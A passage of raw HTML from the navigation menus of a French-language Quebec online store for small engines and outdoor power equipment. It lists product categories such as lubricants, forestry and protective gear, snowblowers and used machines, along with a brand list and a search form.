                                  href="https://www.auxpetitsmoteurs.com/qc/542_huiles-et-lubrifiants" data-depth="1"
                                              >
              Huiles et lubrifiants
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_14325" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_14325">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-543">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/543_produits-sinto" data-depth="2"
                                              >
              Produits sinto
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_43919" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_43919">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-545">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/545_huiles-2-temps" data-depth="3"
                                              >
              Huiles 2-temps
                                
              </a>
                          </li>
                    <li class="category" id="category-546">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/546_huiles-4-temps-mineral" data-depth="3"
                                              >
              Huiles 4-temps minéral
                                
              </a>
                          </li>
                    <li class="category" id="category-547">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/547_huiles-4-temps-synthetique" data-depth="3"
                                              >
              Huiles 4-temps synthétique
                                
              </a>
                          </li>
                    <li class="category" id="category-548">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/548_graisses-sinto" data-depth="3"
                                              >
              Graisses SINTO
                                
              </a>
                          </li>
                    <li class="category" id="category-654">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/654_traitement-de-carburant" data-depth="3"
                                              >
              Traitement de carburant
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-544">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/544_produits-husqvarna-" data-depth="2"
                                              >
              Produits husqvarna
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-549">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/549_foresterie" data-depth="1"
                                              >
              Foresterie
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_49453" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_49453">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-19">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/19_oregon" data-depth="2"
                                              >
              Oregon
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_54361" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_54361">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-559">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/559_equipements-d-affutage" data-depth="3"
                                              >
              Équipements d&#039;affûtage
                                
              </a>
                          </li>
                    <li class="category" id="category-560">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/560_chaine" data-depth="3"
                                              >
              chaîne
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-550">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/550_husqvarna" data-depth="2"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_72920" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_72920">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-551">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/551_equipement-de-protection" data-depth="3"
                                              >
              Équipement de protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_69374" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_69374">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-552">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/552_protection-des-mains" data-depth="4"
                                              >
              Protection des mains
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_43945" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_43945">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-554">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/554_gants-anti-coupures" data-depth="5"
                                              >
              Gants anti-coupures
                                
              </a>
                          </li>
                    <li class="category" id="category-555">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/555_gants-de-travail-technical" data-depth="5"
                                              >
              Gants de travail Technical
                                
              </a>
                          </li>
                    <li class="category" id="category-556">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/556_gants-de-travail-functional" data-depth="5"
                                              >
              Gants de travail Functional
                                
              </a>
                          </li>
                    <li class="category" id="category-557">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/557_gants-de-travail-classic" data-depth="5"
                                              >
              Gants de travail Classic
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-558">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/558_bottes" data-depth="4"
                                              >
              Bottes
                                
              </a>
                          </li>
                    <li class="category" id="category-561">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/561_protection-des-jambes" data-depth="4"
                                              >
              Protection des jambes
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_24224" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_24224">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-562">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/562_pantalons-anti-coupures" data-depth="5"
                                              >
              Pantalons anti-coupures
                                
              </a>
                          </li>
                    <li class="category" id="category-563">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/563_jambieres-de-protection" data-depth="5"
                                              >
              Jambières de protection
                                
              </a>
                          </li>
                    <li class="category" id="category-564">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/564_bretelles" data-depth="5"
                                              >
              Bretelles
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-565">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/565_protection-de-la-tete" data-depth="4"
                                              >
              Protection de la tête
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_28308" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_28308">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-566">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/566_casques" data-depth="5"
                                              >
              Casques
                                
              </a>
                          </li>
                    <li class="category" id="category-567">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/567_coquilles-antibruit" data-depth="5"
                                              >
              Coquilles antibruit
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-568">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/568_equipements-d-affutage" data-depth="3"
                                              >
              Équipements d&#039;affûtage
                                
              </a>
                          </li>
                    <li class="category" id="category-573">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/573_outils-de-foresterie" data-depth="3"
                                              >
              Outils de foresterie
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_25405" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_25405">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-627">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/627_secateur" data-depth="4"
                                              >
              Sécateur
                                
              </a>
                          </li>
                    <li class="category" id="category-628">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/628_scies-d-elagage" data-depth="4"
                                              >
              Scies d&#039;élagage
                                
              </a>
                          </li>
                    <li class="category" id="category-629">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/629_coin-d-abattage" data-depth="4"
                                              >
              Coin d&#039;abattage
                                
              </a>
                          </li>
                    <li class="category" id="category-632">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/632_levier-d-abattage" data-depth="4"
                                              >
              Levier d&#039;abattage
                                
              </a>
                          </li>
                    <li class="category" id="category-676">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/676_ruban-à-mesurer" data-depth="4"
                                              >
              Ruban à mesurer
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-611">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/611_coffre-de-transport" data-depth="3"
                                              >
              Coffre de transport
                                
              </a>
                          </li>
                    <li class="category" id="category-638">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/638_guide-chaine" data-depth="3"
                                              >
              Guide chaîne
                                
              </a>
                          </li>
                    <li class="category" id="category-639">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/639_harnais" data-depth="3"
                                              >
              Harnais
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-600">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/600_equipement-motorise-pour-lexterieur" data-depth="1"
                                              >
              Équipement motorisé pour l’extérieur
                                
              </a>
                          </li>
                    <li class="category" id="category-613">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/613_bear-cat" data-depth="1"
                                              >
              Bear cat
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_92101" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_92101">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-615">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/615_fendeuse-a-bois" data-depth="2"
                                              >
              Fendeuse à bois
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-684">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/684_pièces-de-remplacement" data-depth="1"
                                              >
              Pièces de remplacement
                                
              </a>
                          </li>
                    <li class="category" id="category-685">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/685_équipements-d-hiver" data-depth="1"
                                              >
              Équipements d&#039;hiver
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_70422" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_70422">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-750">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/750_echo" data-depth="2"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-686">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/686_équipements-d-été" data-depth="1"
                                              >
              Équipements d&#039;été
                                
              </a>
                          </li>
                    <li class="category" id="category-701">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/701_bougie-d-allumage" data-depth="1"
                                              >
              Bougie d&#039;allumage
                                
              </a>
                          </li>
                    <li class="category" id="category-746">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/746_equipements-usages" data-depth="1"
                                              >
              Équipements usagés
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_61817" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_61817">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-747">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/747_tondeuse" data-depth="2"
                                              >
              Tondeuse
                                
              </a>
                          </li>
                    <li class="category" id="category-748">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/748_rotoculteur" data-depth="2"
                                              >
              Rotoculteur
                                
              </a>
                          </li>
                    <li class="category" id="category-749">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/749_détourbeuse" data-depth="2"
                                              >
              Détourbeuse
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="manufacturers" id="manufacturers">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/manufacturers" data-depth="0"
                                              >
              Toutes les marques
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_2028" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_2028">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="manufacturer" id="manufacturer-1">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/1-ariens" data-depth="1"
                                              >
              Ariens
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-31">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/31-bear-cat" data-depth="1"
                                              >
              Bear Cat
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-23">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/23-bercomac" data-depth="1"
                                              >
              Bercomac
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-22">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/22-bluebird" data-depth="1"
                                              >
              Bluebird
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-8">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/8-briggs-stratton" data-depth="1"
                                              >
              Briggs &amp; Stratton
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-36">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/36-champion" data-depth="1"
                                              >
              Champion
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-11">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/11-craftsman" data-depth="1"
                                              >
              Craftsman
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-13">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/13-ducar" data-depth="1"
                                              >
              Ducar
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-26">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/26-ego" data-depth="1"
                                              >
              EGO
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-29">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/29-gripo" data-depth="1"
                                              >
              GRIPO
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-19">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/19-honda" data-depth="1"
                                              >
              Honda
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-15">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/15-husqvarna" data-depth="1"
                                              >
              Husqvarna
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-14">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/14-johndeer" data-depth="1"
                                              >
              JohnDeer
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-5">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/5-jonsered" data-depth="1"
                                              >
              Jonsered
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-17">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/17-kawasaki" data-depth="1"
                                              >
              Kawasaki
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-10">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/10-kohler" data-depth="1"
                                              >
              Kohler
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-3">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/3-lawn-boy" data-depth="1"
                                              >
              Lawn-Boy
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-27">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/27-lct" data-depth="1"
                                              >
              LCT
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-33">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/33-lifan" data-depth="1"
                                              >
              Lifan
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-34">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/34-mercury" data-depth="1"
                                              >
              Mercury
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-7">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/7-mtd" data-depth="1"
                                              >
              Mtd
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-12">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/12-murray" data-depth="1"
                                              >
              Murray
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-6">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/6-oregon" data-depth="1"
                                              >
              Oregon
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-16">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/16-partner" data-depth="1"
                                              >
              Partner
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-18">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/18-redmax" data-depth="1"
                                              >
              Redmax
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-4">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/4-shindaiwa" data-depth="1"
                                              >
              Shindaiwa
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-32">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/32-simplicity" data-depth="1"
                                              >
              Simplicity
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-21">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/21-sinto" data-depth="1"
                                              >
              Sinto
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-28">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/28-stihl" data-depth="1"
                                              >
              Stihl
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-9">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/9-tecumseh" data-depth="1"
                                              >
              Tecumseh
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-20">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/20-tohatsu" data-depth="1"
                                              >
              Tohatsu
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-35">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/35-tohatsu" data-depth="1"
                                              >
              Tohatsu
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-2">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/2-toro" data-depth="1"
                                              >
              Toro
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-24">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/24-yamaha" data-depth="1"
                                              >
              Yamaha
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-page" id="cms-page-6">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/content/6-services" data-depth="0"
                                              >
              Services
                                
              </a>
                          </li>
                    <li class="link" id="lnk-commande-de-pièces">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/content/39-service-d-aide-%C3%A0-la-commande-de-pi%C3%A8ces" data-depth="0"
                                              >
              Commande de pièces
                                
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//www.auxpetitsmoteurs.com/qc/recherche">
  <form method="get" action="//www.auxpetitsmoteurs.com/qc/recherche">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

        </div>
      </div>
      
      <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
        <div class="js-top-menu mobile col-md-12" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_contact_link"></div>
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          
        </div>
      </div>
    </div>
  </div>
  	<div class="container-iqit-menu">
	<div  class="container iqitmegamenu-wrapper cbp-hor-width-1 iqitmegamenu-all clearfix">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  cbp-nosticky " role="navigation">
			<div class="container">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow  cbp-fade   cbp-arrowed  cbp-submenu-notarrowed  cbp-submenu-notarrowed  ">
					<ul class="main-menu__dropdown justify-content-between h-100">
												<li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1  cbp-has-submeu">
	<a href="https://www.auxpetitsmoteurs.com/qc/2_magasiner-tout" >

								<span class="cbp-tab-title">

								MAGASINER TOUT  <i class="fa fa-angle-down cbp-submenu-aindicator"></i>								</span>
														</a>
														<div class="cbp-hrsub col-xs-12">
								<div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div>
								<div class="cbp-hrsub-inner">
																											<div class="container-xs-height cbp-tabs-container">
									<div class="row row-xs-height">
									<div class="col-xs-2 col-xs-height">
										<ul class="cbp-hrsub-tabs-names cbp-tabs-names frech " >
																																	<li class="innertab-5 ">
												<a data-target="#5-innertab-1"  href="https://www.auxpetitsmoteurs.com/qc/13_équipement-d-entretien-extérieur"  class="active">
																																				Équipement 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-9 ">
												<a data-target="#9-innertab-1"  href="https://www.auxpetitsmoteurs.com/qc/549_foresterie"  >
																																				Foresterie 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-8 ">
												<a data-target="#8-innertab-1"  href="https://www.auxpetitsmoteurs.com/qc/87_pieces"  >
																																				Pièces 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-6 ">
												<a data-target="#6-innertab-1"  href="https://www.auxpetitsmoteurs.com/qc/542_huiles-et-lubrifiants"  >
																																				Huiles et lubrifiants 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-7 ">
												<a data-target="#7-innertab-1"  href="https://www.auxpetitsmoteurs.com/qc/97_moteurs"  >
																																				Moteurs 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-14 ">
												<a data-target="#14-innertab-1"  href="https://www.auxpetitsmoteurs.com/qc/746_equipements-usages"  >
																																				Équipements usagés 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																																</ul>
									</div>

																				<div class="tab-content col-lg-10">
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-5"
												 id="5-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/14_ariens"
                                                                                class="cbp-column-title cbp-category-title">Ariens</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/22_balai-rotatif-ariens">Balai rotatif</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/722_mammoth">Mammoth</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/715_souffleuse-à-neige">Souffleuse à neige</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/721_chenille">CHENILLE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/716_classic">CLASSIC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/717_compact">COMPACT</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/718_deluxe">DELUXE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/719_platinum">PLATINUM</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/720_pro">PRO</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

